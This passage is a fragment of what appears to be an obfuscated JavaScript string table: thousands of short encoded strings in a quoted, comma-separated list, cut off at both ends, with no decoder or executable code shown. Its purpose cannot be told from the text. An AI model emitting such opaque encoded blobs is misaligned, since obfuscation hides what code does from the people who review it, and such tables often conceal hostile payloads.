QJcJmoZ','bLDsWPOK','WQyAWOBdGam','B8odtCkBW4y','WQKFW4TuWP0','FKz9EeC','WQBcVCkjD8oR','W5ldN8kWxmoo','DvxcO8kOW5C','W6TzBJNdGa','D3m7m8oR','d0uLW49p','emkizX5h','tWfZW5dcRW','yK3dQ0m0','pGRdUfZdLG','j0mJAYG','WR1mkNdcHW','WOK+WRxdIf0','DmkOW4RcOGa','W5iLuHbh','WO9XWR/cOCoR','WPCkWQddTsa','W6xdKSkGW59M','WPuUW7fNWOe','A8k/ySksra','W5ddGCkEv0i','WOaSWQZcGuC','ySkGF8kdvW','e10PcCo4','dxGSgmoQ','WQGjWOrgW60','WOvkqvOJ','W6ldK8kRW4TX','WPGKWRVdNvC','d1rwWO8R','nt8VAGW','wCkxdKVcOW','sKj5yKq','W5tdU8khFmo/','W6NdLSk4W4f8','oxBcOGlcJq','D3NdR3BcOG','l8k8W6mlDW','W614W7nDW6e','W5RdOmo3fmou','EuhcNXZdJG','WOzTWQlcPmo5','W6RdM8kAW4HY','gxZcNJ3cRa','yJKuf8o6','W6OGymkuza','FglcJui7','W7ddVmkEW51w','h1zVWRO3','r8kddwlcPa','t8kwbe3cRa','amk+WO0ZW60','WO15fuFcTW','zJjmW6FcSG','yInrW6tcVG','lraQW6TY','pmkxW4Xppq','AKzAW4dcKG','W7tdTCoRm2G','WOZdJmkyW5fX','f0aon8o8','qSk0W4xcJdy','WPXfx0m0','W6GKw8kcEW','B1BdOeqZ','W4RdVmkjECoX','mvGJm8oE','BLldOMZdPG','WQ0tWOpdRG','sSoDW6Kraa','mhKygSo3','WR5DkhhcIW','FNjDFLm','qSkbW5FcPrS','iSoDW5NdHhK','vSkEWQTrhG','WOKGW49xWQS','wmkAbKFcUa','W6rkB8oSW4G','qmkjW4Hlmq','dexdM8k6BW','W5RcSKVdNWC','F8oTW6awWQ8','W70SECkbDa','WPXQfvNcJG','sLxdKvFdVG','EKFdPcldUq','dGy5W4vc','oSogW5ZdIxO','W5tdGCoklwi','b8kpyX9w','W5/cKCkTsmki','wmk5W7xdOuO','Awn0rwi','wv/dJcCc','WOS7WR3dH1y','WRKeW4vuWQK','WP1ZWRxcUCoS','W65BySoTW5y','W43dQCk6WR9V','dtuosIu','cKrzWO8I','uvJcIKVdHa','pSkIW6SjDW','d2JcHb/cPq','W4JcRmk8imkf','gmohWOXxoW','mCoeW4FdJ20','EmkSF8keqW','W7JdV8oexmoN','hL1SW5dcHW','W5ddH8k7tmoO','t2BdVdFcSW','t8oeW7TQWP0','WRmOWQ7dLdG','ESkwW4ZcIaG','WRG1WP5XW6S','aCkXW4fZpG','oYWmW4zf','ntFdM2pdOq','ASorW413WP4','WO93WRNcPmo2','WOLrWRJcPum','W5ddQmklW6jd','W6CZFmknga','W7ZdGmkUA8oG','zZKMW6ddKW','FSkOsmkJFW','hf0mk8oK','xCokW740dq','luRdNZBcJW','W6S+zSktzG','cgdcQmk1Dq','j0zFWPOc','WPLbu1S/','wmkmW5FcUGa','WQmaWRhcV00','gLmFmCoS','z2rYWROW','dSoBWQ4Gkq','WOiFWRJcVM4','DKJdHxSG','sM3dVgtdMG','W6hdTCo2o2m','tvvUELu','p8kjW4jsjq','ifxcOJFcQG','W57cOu3dLZ0','W5H1wmo/W6e','FuVdQKuZ','ECogW45VWPy','W6/cLSkWDmkM','WP46WQlcGwm','BNforeC','f116W4hcNW','vSkwW4pcUba','WP1CoKxcGG','WPPBrXNcGa','WO8ZWR3dJL0','W4hdR8klz8oO','D8koWQO5W7q','WP8JWRRdNLu','cra0W794','WRFdMCkoW5P2','emknWPKrW6G','tg/dHJZcPG','hsNdUxVdMa','W4FdLmk6F8oW','WPqVa8knuq','W7JdV8oTlNu','aumokSo1','ngJdICoDBa','du1vWPi0','WRDApNdcRa','WOTOkhlcSq','WRXtxf4k','xe9IzK4','cCoCWRmSjG','gZtdQMddRW','W6VdISkVzmo3','W5XyF8kmBq','WO4dWQpdTty','W4biW6ddIx8','WODjrSoFW6u1Ba','dCkiWOSgW7O','c1JdNSk3Fq','D8oIW4voWR8','WPmcWQVdPIi','WOfUWQ7cVCoO','qSkoW4hcUrm','W5PqW4PDW5m','hviCkCoJ','WOjFsv0R','h8ogWQ0Xiq','jMn4WPyr','CfldUG3cNW','EZ8QW6aNDCkFW6pdVdG','WQ0MW4TVWQq','BLtdTXFdRq','WOnEqfW0','W7NdK8klm2K','W6iIFmknwq','WO9zvvKD','W6hdKCo2b8oX','WPbKkKaI','jmkuW5ntiG','iha1lSo8','cK7dLmkYEa','p1lcVItcQa','vgRdSvmv','wCoiW5mHiW','W6pdQ8oVoM8','W5xcJCk8B8oY','WR0yW4zCWR8','W5xcI8k9u8kr','imopWPu1xa','WO9HWPFcU2K','DgRcHmkdWO8','WP06WPhdTHO','fmkiWPOiW6e','z8kwfW','ytLBrxO','ASk8ySkmqG','g1DPW4tcMW','y8oCW4vXWOy','tutcVCkmW6a','lSkxW4Ptmq','W7TJW5VdHvW','ECkJW67cJJC','W4BcS8kkW5by','Emk6Dmkgwa','WOOhW6HqWOa','W6viymkeW4e','gKz1W43cHG','qSkiW5dcRWy','W4hdVmoalCoj','s0f/ye4','aJuKtJS','W57cGmkZvCkD','WO3dQmkZW7PK','Af7dO8kJW6i','WR4MWORdTZ0','zd/cLdSR','CCkGtCklW7a','hhK7gmoS','p8oaWRilmG','vmkJWQ7cNWe','tmkIn8k6W7a','j8oYWRBdM3icW7exzmo7iCo7','ph7cVCkvyW','gCofWQ80ja','fCofWQmPiW','v8kSoSkTW6q','cJOgxI4','sh7cNmk0W7u','smkVjmkKW74','g8ktEHft','W5pcJCk7wSkf','WOtdOSkJW4f7','y8k7bCkMW7u','dwZdNJldLW','W4/dUmkhW7zd','a8k1W4zPia','AczyW7dcQW','hd0yuIK','z3HvCYW','ehOiW4vH','xSkqW4pcRXi','hfGEnCoi','WOxdJCkaW550','CILjWQmn','hgFcTWBcTG','WQzFcuFcKG','WQRcMSk6xmokoCoxra','WORcOmoM','f8keWOueW6e','WRPFm23cLa','m8oxWP8XjW','x8kggfNcVa','iSk5W6SECa','lrSoW7TJ','lSkYW4G8DG','WPnIChSk','csSettK','WOXHWRtcRSoO','bmksW6rjlW','dSkoWOiYW5G','W5VcOx/dTGm','W5LUuGO','WQrmkxNcJq','W4pcMCkXqCkn','W4RdOSodmmoW','i0JcUdpcOq','lCoFW5RdVg8','W4T8WReRW4HAWPbTW4acW5/dOum','W7GqWO7dLc8','d8kpWOqwW7y','W5hdHCkRyCol','omkgW5rtjq','qhFcL8kwW6C','WP8KW5vQWOi','W7VdP8kFW6nP','uKFdSeiT','W53cMmk6u8ko','W5RdLSoaofa','W6OXW4pcPJy','W6tcL8k0Dmkh','WOTuWRNcSCou','W5LVxmo5W4K','W74FxSkWrW','WRDrWPFcGSoq','WPOZWO1VW7S','DvRcJxWe','pN/dMSkGva','W5pdPSokmmou','W4FdKSkqW7nX','WP00WQvPW40','jwjZWRar','WPjmWRxcOCoH','afnuWPeX','W6nEydddKW','bmoYW6hdJhC','W4VdTmkxCSoI','iSkzW4DllG','WPSOW4vUWPu','WRSSWOz/W40','uCoNW4ixgG','FCowa8kGFW','W6BcUuxdMZS','E1ldPrNcQG','WP/dM8kwW5PX','WQGjWPXfW6e','f8oeW6/dTe0','e24mW4z5','W7vDFCoLW44','WOfMr2pdRq','cdZdOGtdGq','pM9rW6xcQW','CI9nW6NcUG','qf9VFfK','WRLAlwFcIW','jSkCW5vjpa','dmkNWRCnW7TEWPNdT2KQWR0','W5vCuLNcIa','W7y8D8kDgW','CmkiW6pcMYy','C8ogW5bDWOO','WO8ZWR7dH1y','pMLEW4hcVa','W6ZdT8oHl2u','hIb7q1e','W5xcHmkTuCkq','CSoHW6b/WOi','W7JdVSoXn3m','kKu/kmoI','ofXbW6hcMa','ygJcGmkgW7u','wCkrW6/cHXi','ue7dPM7dKG','nupdHmkACq','ksWqW4ni','AfJdRKWH','cf54W4lcNW','eqqpDcO','BKtcNmkEW5G','W4NdTmkDESoa','fvenn8oQ','wCkMq8k1WPK','jvlcTZhcRW','f3JdUmoiAW','hhmmW791','e10znSo0','W6BdRSohW7jH','oCopW4ldIxm','WOjYWR/cTmo4','WPn1WRFcT8o3','DvNdUvaG','WQmiW4fkWQq','WQDFkN3cIW','tHTYW47cKa','oKRcOc7cPG','kCoFW4BdMhC','W79FyCoIW5e','W6n8W57dGeu','bxydW5L+','u0JdUMmN','WQuUW5JcV2a','kKnYWR4l','jKlcTsxcPa','nwSmvIC','WRzXF3yl','W6HPW6i7W7S','wCoEW6G1da','W7hdHSkUrCo5','EcbvW6tcJa','u3FdQvSH','a0bmWPq1','W7NdKmkcBmoO','Bh3dTvSW','WPSAWQJdTsO','oZeHW4ji','hbGMW7vL','C0yRW6r/','ESktW43cHbK','fYGlsbi','DeBcR8kKW7u','W5pcH8kWvCka','BJPhW6lcQW','lYK0W61H','cSkzWO8AW4y','A3nDA2m','o8kBW5jnpG','WQNcHCkBwSkM','W6zfCc3dHa','twFdLLe','w8kjguBcRq','C0/dOXpcIW','W7K5zSkcBa','umk9lCkGW6u','W5W0WQzeW6O','W6VcUK/dQGi','AvhdOYVdOa','iSk1W6iiEq','WRiWWOxdTdS','hYBdO2NdIW','W6RcGmkDvmkb','WODmp2BcLW','DL/dPKiI','rmo4WQWM','lHCJsbS','W5JdNCkUtSoh','oCkMW7mABq','ex81fCoI','uXHXW4RcIq','WOz3WQpcMmof','g8krWOSsW60','DKNdR1OT','fsnyW6/cGW','W5bOqCohW4m','W7DcAtRdIq','WPieWQDAW7q','WRPNegdcRa','iWRdVuBdJW','lmkWW54puW','g3qxW4bU','f1qln8o1','W6qYEmkczW','mCkXWP5YW4u','m8oJW4yOmW','W4NcL8k1uCkW','vSkZf8kCW5m','gCkDDWbv','WPaaW5nEWPa','dL/dHG/cVq','vuJdJLPm','Fmk+E8kfxW','geqtmmo/','W4fhW7BdR2G','z8kVW67cJG','o8k2W7WiAq','W7NdHmkJW4LY','W6iyWP7cGvK','v8oAW5zPWRK','WPP1WRZcUeS','W7BcMCociSo/','W43cJSkUwSkd','WOP7oe7cTW','fSklCXvE','chLiW5tcJG','W5RdVmoCpCoL','l1pcUtxcSG','W69JtIVdNa','p8kKW6GsAG','W5ddUmosW4jW','Du3dOfGI','W4JdT8ojl8oW','A8kpEmkqEq','W7ldICkLwa','W6nnFCoMW6u','W69ZW5hdHeu','kSofW5NdHNC','WPeRWRZdN1a','bSoRWQTkhG','oe/dIKNcMG','W6xdO8oZiey','W5T+W4mGW74','hx9AW6NcPG','qWLXW4/cSW','DCk5zmkBqW','WPtdH8keW59M','WRy4WPBdN24','WOBdGCkcW5XY','AhJcUmkMW6u','etKXW6vc','rmkZoCkPW7a','W5/dKSkRuCox','fSo5W6JdQ1K','zYRdVNVcLG','F8oJW41kWQu','BLNdSLmY','gmk4W4e6AG','AxZcI8kOW5C','hcniW6hcPG','bKVcIc3cKa','oqVdU0NdRW','lxiIdCkc','CSoIW7jmWPy','hCkVs8kfEG','bYldV2BdLG','W4aArmkGFW','WRZcH8kZh8oK','jMPsWP4J','ufVdScZdSq','mCk2W7WRDa','W6PKEbldOq','W6inWPxcGuC','evTVW6lcLshdUSoH','k8kxW51wmG','W5VdUSkjF8oV','W6ddISk4W51Z','bmktW7fqda','c8odWOqqjq','rvrRy1K','omkHW7WjAW','jmk+W7Gpzq','W4pcNmotc1e','hmkFWOygW7G','W5xdGmk9smoc','WPzww0e+','ouj+W7xcOq','lexcSIBcTW','rNFcMSksW6W','W6G+AmkDBq','WPqoWRxdQZ0','WOz3WRlcUCo0','WO9+WRVcVCoT','AaSPAJm','W4RdKmkWrSot','WQaCWR7dHIe','qun1Eei','W7JdICk/W4zK','vSkFW4ZcSru','FCklW6/cHcy','nmkYW6WbEq','ASkGz8kywa','W4HmDrddNG','WP17ef7cTW','fCkCW5ORFG','fvRdVmk7AG','beXoWPaG','WQKhWP/dMxq','W7O0D8kbza','dSkxzXLv','WO5NWO/dLvu','WRFdQCkoW6fh','W5xcHSk3umkC','gWhdIMZdQW','mSonWO4nwq','WPe4WRBdJKS','DgbvxMC','WQfnpwdcMG','zZ5NW5xcVG','eYldM2VdQW','chRdO8kAAW','wmkdd1pcSG','kCkwW45foa','kY4fW7z0','e0PhWOy9','nelcQmoDDW','W5xdV8kjECoO','WPLusY4M','WQPdWONcGmo5','gfHXW47cNG','BKpdUX7cNW','sNBdOwtdSq','wCkxbvlcQq','WPH6W64lW7RcUNG','W5ddVmorjSo5','AKZdLZjz','A8ktkwlcUa','WOldICknW5fG','f08icSkd','W7hdKCk6W5b0','cdhcKbhcJZufWR3cTSoThLZcHG','o8kqWOqYW4G','CuFdR0qZ','ChjlxG','De/dTZhdPq','sSkYnmk7W6G','FuBdJLG7','jmk/W70mBa','bHuMW41y','WPPfeMpcHq','pxb2WR4Y','W6z5W5BdJt4','D0JdTIddQa','tSkoefRcSG','umkQlSkUW7K','geBdMmk9DG','Cmk1Ec59','tmkfcfpcOa','WQmLk3JcOa','he0/cSoc','cL5+WOex','mmkGW5qRbW','k0xcSdBcRq','WRvhWQZcMmoe','jCk9W4bqtq','W7/cRh7dNWq','W43dRSkmW5Lu','y1ZdRW/cLa','W7JdO8oNmwS','dHe3W5X1','W7ddTSo8khq','x8kgh0xcVq','zxhdQaddUq','BmotW5j3WOK','W6LIW57dGL4','W7ldPCk/zmoo','zeddHrBdQq','W4hdVmorpCoO','fmkhW5rTpG','v8k2W4JcPJi','zu3dPZZdRW','WP9GWQ7cOCo4','FJiPWQmVsmk2W5ZdHG','dbGOW6vw','W4exW4OXWRy','WRCEW53dJgq','qSoiW7q0dq','qCkeq8kL','W6ldPSkGDCoD','WP/dMCkaW5jY','vxFdTfBcMW','fcJdRw3dGW','eKa7kCoL','cmodASkgwW','WOa+WRxdH0S','F8krovtcMa','p8kRBhL3','g8oAWOu8jG','WPyWWQFdGKW','WRymW4bkWRK','W4hdOSkmFmoS','WR9ykxNcIW','WRK1WO1+W7u','WOuoWRpcQh4','WP40WRb/W4S','WQfEFNel','y1BcKbRcVx4yW5/dIColWOVdGq','exehW4fI','W4xdMmk9v8ok','tWvWW6dcUG','bSo2EXvS','gmooWQ8UnW','W5tdP8oDpCo3','erBdNgxdRW','W7pdL8kSW4D8','WOTSWQ/cUmoW','W6rXW68LW6a','geDXW4ZcHW','fwTSW49t','WOxdI8kmW5zP','WOTQWRVcMmoR','W45Ktc/dIW','BfZdQt/cNq','W4/dG8k6x8oq','W5fds8ozW5K','W7L4W7ePW74','WRKiW7DDWPq','BSkDdCkpW4y','nNP5W41L','W6FdQmoHkxC','ss5UW5FcJW','W6DTW4ldNua','j8kyW6PiiG','uMpdVJtdRa','zCkNW7lcJc0','baW5W756','zKBdOXpcGq','W4hcSL7dTcm','pLFcMclcOq','WQtdNSkMW4rc','WRKOWPldNX4','p8kSxJH8','uCkNW4hcHqG','cI4fW6bW','W6nAwrJdKG','WP0hWPFcO0K','cLvlWOC9','hCo5WOivdG','WRK7W5v6WR8','bbmOW6XK','WRCzW5fkWQK','AxjQwdK','W6P5W7CXW7q','AdPVW7BcPa','W5FcU8kotSkE','amkCWOKDW6m','W49KCWNdHa','W4xcGSk3smkz','uwFdGfGU','cezuWOmJ','s3VcJmksW68','W4JcRK/dOqe','C1hdQNtdUW','mSkcW7O4tG','WQTMjhBdUa','C0tdUI3dTW','x2BcQCkIW6G','dSoZWQyZW78','qfrHz04','WOmVWPPcW4m','w8kdbLlcQq','WO8SWRpdTcu','A1VdPcFdUW','WRG8W6TiWPW','fNVdHCk0wG','W4NcImkItSkt','ugFdHaNcOq','t8kggu3cOG','W7XwEmoZW44','x2xcISkgW6q','WPz2WQ7cVCo4','DKldUXFcKW','WPldLmkwW4zM','dmohWRW/lG','yq98W5hcIW','kKBdHmkPxa','iCkEW6TPoa','WPFdHmkAW5XV','WOy6WP3cQMC','WO3cHSoqeLtcQwddMq','DmoBW45mWQ0','W4HtvsBdPW','FNRdLv8s','W7RdJSkSW4TL','W4lcOLxdNca','W47cGSkSqSke','tx9xr0i','q01OBfi','ctyvW6pcUG','W5pdUCoqnSoK','eJFcJvu','qCkUD8kbCa','F13dQua2','u3zZwxG','W43dVCoepSo1','lxW/gmou','hmkwWOKxW6u','eCoQW5aOia','j3fVWO4X','mmohW63dO14','W5hdUmkzW71w','WOfJWQNcO8oX','BdblW6tcUq','WQi6WQxcIsW','W4ldRSkhW7vB','dCkhWOWkW74','hvWcoSo/','vCk2k8kaW78','hSofWQKUma','uSkxW5tcRXa','xSoaW6jkWQK','WQSpWPRdUea','d1ZcTJ7dJG','W4ZdKCkGr8oj','WO3dKSkkW75I','xSoyW6WRbG','o8kUW6yiW64','ASkbt8kNyq','CfpdVaJcMq','m8oivSorWOpdKWBdJCkMWQWwFmo6','ccicsZ4','W4BcTmk2s8kF','W7iwjHTF','xmkHz8kWua','E1BdVh3dRW','cmkUvXjF','qgpdNqNdRG','dutdIZtcPG','g8kjW6y0W54','WQeQWPHeW7u','W4xcGmkUsmkr','Bmk0tSkBW7O','W6XnW4uCW54','W7TkBCoJW4y','wSkOm8kGW6O','W5xdUCkizmo2','jujzWOij','avurl8o4','W7pdL8oJlCoy','x8oeW7iPea','WPOtWQRdQIu','g8kDgdre','hfDZW4/cHa','cf8in8oP','rmkpW5BcPWC','h8kSvXXZ','WOmtWR3dTIO','W783xtvC','smkLjeNcPq','c2uukSok','DuJdUtxdOG','qw3dLrW','h2ldMmkPvW','W6DfW77dHLq','ne4XW5Pe','dMSbW5TW','WRG2WPHLW6S','W7RdISkpvSoP','W5BdM8khW4v1','A8kDlSkPW4e','W4hcGhVdRHq','WQP0WO/cS8oL','hwb3WRVcMW','W6rDBZRdIq','lCoJD3L3','WOjXWR/cVmo2','W657W6KWW7y','sKrYxe4','WRDYEKyH','WQjkW5FcUmoV','p8kzFa1a','r8k+v8kqqG','p2JdNCk0va','i8k5W44ltW','q8kYkSkVW7a','bYyoucS','lmkLW7WAAG','oCoHWP88dG','m8kKW7yaCW','dCkuEHfq','WRNcMSoqjCo/','WOSRWPRdH08','asybqt0','wCkgc1pcRG','ogr7WO8a','CvldPghdUW','fgTSW79C','WOiaWRtdRZO','Dq0MW6VdKW','zCksjZJcRq','W5m0zdGM','W4brW5uIW4m','uG1TW4/cNa','WQHamwhcIW','WRyCWPZdUgG','geFdTSk5Ea','l8k0WQbxjW','W4nfdZxdSG','p8kFW4byoG','W6DsDSkeW6y','pCkTW7iBEW','W7XgW5FdKLy','W79YW6ODW7K','W73dGmk7uSou','Bc1pW6RcKG','W5ddUmoDm8oU','WRecW4fhWQi','uMlcN8kqW60','W6hcU8o7W6rPW7FdKc1q','cSo5W6JdQ0C','W4/cP1RdKt4','ffPJW6ZcHG','DvxdVdddSG','WRCJWO19W6S','a1ZdLCkQEa','aumOgmoe','W5ddM8oWo8oy','eKnVW4pcHq','jmkcdM3cHa','pCk4W6KyCq','WPHDqCozW4q','wwBdGNS0','gmkMW5iQea','ibOKW4zb','uSonW7uJeG','dSoxWReOjq','jSoAW4JdM2u','WRGaW45yWRu','ySooW5jVWO8','rKDSBKm','umk8mmkVW6O','W7VdK8kRW4H0','W47cS1ZdKJS','W4BdKCoHmxW','AcDsW7BcUG','fCoeW5bwWQm','W6DXW6eHW6O','W6q0q8kruW','W5NcPKpdJJW','mSk8WROFW4m','W7/dP8oQmee','WRyhWP7dM2i','W4FcMIldUGi','mCk0WQSnW7u','W6q5A8kjyG','i0dcScJcPW','WOC3WRriW6a','mSkGW7OCtW','hKJdHSkMuG','ftFdOxldHa','bvrzW6/cJq','iSkzW4nijG','Bmk0mSk+W5e','W6fSW5tdH0y','cHGMW7zP','z8kZl8kJW6G','nCkkW5fElW','nZ3dPMVdMG','vgdcL8kbW7a','W5JcNmorc2i','WRO1WPTGW6W','WQCQWO1YW6C','Dmk+WQCXW6i','w8kaW5BcOG0','W7eHwJnl','WP1RWQlcPSo4','D8oyW5n+WOi','p8kfWPW9W7K','W65DW485W4O','WRSQWP5NW6K','iCkKW7imAq','rSkdduFcOW','W5VdICkZB8o3','WO/dGCkoW5Hm','mrBdH2tdMq','kCoDW5/dMM4','eu1BWOq1','WQbfl2FcMW','hvWzmSoN','W4j5qJhdGW','mg5OW5dcMG','W47cH8kPuCkf','b8k2W7nZjG','uSkecflcUq','BSodtCksW6i','WRCTWR3dUe4','aJ/dPxldLW','ef/dHSkYDq','bwrEWPKK','nZBdU2xdMG','e8kjWOe1W58','cv15W5NcHG','x3/cMSkcW6u','WQaQWPJcIv4','CLFdOf40','tSkQmSkWW6a','p8kcW4Toiq','E13dSKGV','tKddJrlcPG','cmohWQW+oW','xmkEsmkJya','lYiiDZW','W6vBB8oGW5u','gmkzEHTD','vMBdGgtdGG','ufXWE1e','Cx3dLvGd','bN5nWPGO','fthdRh/dMa','E13dPG3cHW','W4dcUKpdGt0','hmkoWPOuW7q','zfhcHSkPW7y','tx3cOCkEW7e','A8kMESkqxq','e0ZdKmkQBG','hspdVxNdIq','WOKiWPtcOCof','B8odoSogW6S','W5qCxsTe','W4FdOmowpCo5','W4/cLSkZqCkB','mCkXW6mbzW','pCk3za5t','yfRdSueL','hhNcVCkqva','W5JcPelcTWq','oKuSnmo7','e3mvW5jL','bWddHMNdUG','WOhdN8kvW5vW','rJL5A0m','W6flAmo+W5y','WRaeWPBdRW','WOWdWQpdRs8','fLT6W4JcIq','gYFcHKNdOq','WRu+WP5ZW6e','CcvzW7NcPa','WRDBl3NcLW','WOSoWRNcPN0','u8ktW47cKYy','d8kxWRaPW54','W6zDW5BdMJ4','W7/cOeldNcq','W4NcP0RdLYm','W6fAzdxdHa','pCkqCG5r','jSkSW7uBza','W6n1EmogW5e','ye/dKx3cJq','WQf1p1KR','kmkXFZT4','DILeW7hcQW','u2xcG8kDW7a','WPXffCo0bJRdIajQW68dW6e','avr0iCoi','W43cUKddKYy','WQnaDga8','W74HACkbyG','e1nuWPad','sCozW6ORaq','a8knWOCoW7q','WOFdHmkjW4P1','pYtdQMFdQq','zSkLB8kbua','jCkKW7avBq','hLKvW7xcOW','W47cU0ldNJu','C1ldIXRcVq','BY9PW4lcVG','W7K4ASkwFW','WPNdHCkbW5nH','y8ofW5D+WPK','W6SNfSoQuW','dJGiuJK','W5ZdTSoesSoN','ESk/zSkAqW','WPldN8kCW59V','W6NcOv3dUae','FfFdRv08','W5xcMmk/xmkF','W6VdMg/dTGa','B8kxW4xcUXm','oqRdHG','W69rW4usW7i','dsmkWRBdSa','uwFdHee','pK3cOZlcLW','W5dcOuBdNtK','W6BcSSkwF8kL','WQ8NWPFcNgK','W6j9W7qJW6a','W4ddO8oulCoR','ktSHW55v','oSkvW658dW','W64WACktEW','pSk3W48mDW','W6uYECkcyq','lSk8W7vqmG','W5WDzCkQrG','tNNdIgaG','f8ocWQiUoW','vCkbzmk2wW','WPrvWPxcMSoI','guP8W7RcQq','WQinWPFcO3m','BSkegh5O','q8olW6OMaW','DutdSgVdUG','bCoRWRG8oa','bSkDFqbn','WRXdlMxcKq','v8oYW69FWRG','W4ZcSSkosSk9','W51VW7ZdNLi','A8kmxSkduq','WQaXWPXeW7a','kCkjW59qlG','zKJdUWZcLG','z0f+WRHl','WO7dNCkbW5DW','yeFdPcFdPG','dteZW41J','k8oFW4/dIg4','WQZdOSocfSos','z8o7bc3cGq','W5xdMCkOrSol','lmkZW6KaAa','q1dcSchcLq','W7rqESo7W44','eK4Bmmo9','W6/cTwtdSae','k3iQfCom','W5hdRSojpCo3','m29qW5pcHW','WOqAWQdcUM0','AmonW5j2WOe','geLXW43cNW','yGDXW6hdKa','W5tcHSkSsmkA','WOr0WR/cTCoK','ecaqvtO','qxjqAhG','bCkDW788tG','EdPpW6dcUa','CmodtCk+W5O','FmkrW4lcNqu','p0dcGJdcHG','q8kZW4rYgW','WOPkWPBcPmob','et4bqtO','WRexW4DiWRG','y8ozW5rQWOa','WQKbW4PzWR8','dmoZW6NdJ0S','p3pcGq7cSW','ifxcQsVcTq','WQaQWQxcNx8','xwtcHSkcW6W','WQmwW4TxWRu','W5xdKmkVs8os','W793W7y7W6C','dKC3qSoQ','xK17r0e','tSksgflcSW','emkyW5q2tW','lmk+W4jPpG','WOi8WPxcHNm','wCkcW4hcUba','e2ugW5iz','e8kkErHb','oSofW5RdH3u','jmkJjw7dKa','F13dTwq/','W6zCW7NcSt4','D27dVmk/Ca','f0RdI106','WP4iWR/dPsu','W77dSCo2nhe','c0hcVsBcUq','W6DLW53dNLu','lNtdG8kusa','WPDCdLlcRq','ESkODCkF','fmkZWPaZW6C','WOZdRmkCW7rT','hCkoCqns','tMBcGSkqW6K','AfRdNYBdQa','xSkwdeJcPG','WPykWRFcOg4','W55kuJ/dGa','W58LtmkmyW','W6H4zJVdPq','mgTZW43cUq','cSo7WPKqaW','vZNcNWBdTG','jCoxW7ioiW','rSodW5ukga','W49CBbVdMW','CeldRrhcMG','WRyhWRNdKJW','WPHgg8oXaMxdPbn4W5yU','vuz+BfO','cCkCWOmrW6K','fCokWR41ja','nqidrrm','W4pcJCkYwmkp','W6O6rZnA','A1L+rYW','wmofW7D1WPO','WQNdOmkdgCoj','W6xdUCkJumor','BuZdRh/dOW','duVdOsldTG','W4/cGmkSq8kF','WPyiWPNcMCoO','rH1ZW4dcIq','oSoeW4/dJgG','WP5ehSo2WQ4','W5NdQmkoyCo/','W4tdUmogmCo4','nmkHW7yrCq','r8kItCkXW7K','W5LlW74lW7G','WQeNWOjTW7e','ECkGW6NcRZa','W7RcHLxdJXq','WQuIWQ/dIr0','d8odWQ8JkG','WRiFW4LjWR8','WQzFWONcSmko','iGddShldOa','aZZdVN7dNq','x8kuW7lcGci','B1ZdSfS7','q2RcNSknW6y','W6nNW641W7q','kSkFdxLt','mSohW4tdHNi','WP10WRFcLCov','W73dSCoIm2O','aey5p8o8','cmkSWQldNhG','suNdTYqb','W6GQrZXa','WR0FW6jTWRC','qSkAgfNcPa','WPCUWQpdILy','W6NcL8kVsmke','BcTwW7lcUW','W4VdPCkdACoO','AwFdG0VdRW','D1JdQHhcHG','WQbzEI5a','ggqtW4rL','s3xcGmkcW6W','WOb0WRtcS8oU','xMFdLGVdLq','x8oaW7aUeW','WR4HWPzNW6C','u3VcMSkvW7a','W70XtcLj','wmkgbelcOq','t0tdKhK4','ytjsW67cPW','W4mAsmk3yq','BNNcHmk0W44','cefSW5RcHq','aemvzXa','W5xcJ8kXxCkn','W4BdVSkgFCo9','W50usqXS','oaZdOutdGq','WOGFWQBcUga','WP4CW490W4O','WPXhp3y3','W6DBDmoJW4q','fGmxytq','zJipW6bh','wSkRDmkOqW','eq8ZW79R','fxmoW550','WQfnWQZcHSoH','xgldQN0/','lSkrWQ7cSsi','gSobWQa9ka','W6ddI8k7rmku','WOpdJ8kxW5X0','W47dMmkIk8oQ','k8osW53dLM0','W7rDz8oVW5G','amk8WPGVW68','bXKJW7z8','rCk1jSk/W6i','jSorW5JdNNG','g2NcKXxcIG','txFdS24e','qejrz3m','fSkPWQe9W6K','lKukW59u','qe9/FfS','WR4GWOpcNMa','dCkqWOioW6i','g8kAW4nhia','W6TZW5hdGKq','W7ddHCkXW5j/','t3RcOmkJW7C','W6H4dYRdGG','qL3cNCkLW7m','nmkrWRi/W7S','W47cO1xdIJ4','rKNdScddJW','tHToW6hcPW','WQzOWO7cUCoM','kCoyW5RdMM0','zCkIzSkfsG','gCk6ytfb','g1P/W5JcJG','l0/cPYNcPG','e8kNW6SbtG','C07dOdxdQW','WQntmw/cKW','W7P7W6GHW6O','W4DTW6W2W4O','WQa8WOjOW6O','ugtcNSkdW60','ed03WOf8','x8oCW4G1lG','W57dGCkKu8ov','ls5nW6ny','g8kwWROrWPC','cSkjWO4iW6y','WO9RWQlcOSo0','W5FdUCkbySo9','b1TWW5pcHG','lwZcTrxcOq','BSkVtCkMW4i','WO7dNmkFW4nw','zLddUrxcKq','A8o2W4XCWPO','wMFdLMRdSa','qqv4W6FcJG','W6bOW53dJve','W6e8ymkpzq','z1pdVZFdPW','W5hdUCoeiSoK','gCoRW48Zoq','Fx9QrxO','EetdRuO6','xCkmW47cUqy','CuZdQxBdRW','WPaFWQVdPcy','EmoHW5uqBW','fvFdHCk4Aa','cw9UW5lcOG','WQ0aW4DsWQa','d0mDmmoP','W5ZdJ8kHvmoR','W6GMxs9B','dWWZW6bW','W5BdRCkCCSoV','BCo2W4nYWQi','FSktW5JcRrO','tNJdRwW5','W5/dISkKsmou','EMrxWPHZbSkAmZNdHq','WPaQWQvBW6u','CJL4W6lcIa','iZldVMlcOa','W6vbW7VdPhC','AvJdTfGX','W7xdH8kVW4vI','W7bxd1FdRq','WRylW5DuWQa','W77dU8klD8oh','B0RdUYddTG','huZdLmk1Aa','zCkKl0lcNW','ysZdVgpdLW','WPxdGCkDW515','WOS+WR7dIKa','W5NcS8kVW5bu','Cx3dMdlcGG','auTjWOmQ','i8krW5nvoG','WOyjWQdcUMm','dKxdIWJcLa','W6/dTSkhASoY','WOWDWR7dVJG','xmkHw8kdsW','WQShWOXyW6q','rCkbW4pcVGi','jNrRW6FcUW','WQHOe17cIW','WR5io3lcKa','W7HEE8oIW4i','WOiAWQ/cMeu','W5pdHCk8xmoo','sgBcMmktW7y','WP7dMCkbW5PL','v1JdT3FdOq','AfVdSxddUq','W6VdH8kdrSoj','W67dUSoPgSo6','sxpcI8kaW7q','W59Bt8keW5a','W5hdUSoim8oU','W44gxCkHwW','z0NdTYtdTW','jLBcVspcRG','W6nsBIRdIa','k8olWOOdka','DmkJAmkgsW','W6hdNmoKb8o+','ch9QWQ7cOq','WQDZCdGC','WPRdNCkSW5HP','WOGSWR3dHv8','uSk